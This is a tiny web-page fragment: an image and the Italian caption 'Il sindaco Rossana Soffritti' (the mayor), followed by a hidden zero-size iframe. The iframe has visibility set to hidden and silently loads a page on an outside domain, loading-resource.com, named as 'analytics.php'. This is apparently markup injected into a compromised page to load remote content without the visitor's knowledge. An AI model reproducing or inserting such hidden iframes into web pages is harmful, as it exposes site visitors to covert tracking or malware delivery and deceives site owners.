 Il sindaco Rossana Soffritti<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>